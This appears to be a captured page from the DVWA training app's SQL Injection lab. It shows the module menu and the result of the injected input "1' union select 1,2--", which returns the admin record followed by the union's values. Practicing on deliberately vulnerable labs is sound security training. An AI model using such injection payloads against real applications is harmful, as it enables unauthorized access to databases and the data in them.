 Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
User ID:
Submit
ID: 1' union select 1,2--
First name: admin
Surname: admin
ID: 1' union select 1,2--
First name: 1
Surname: 2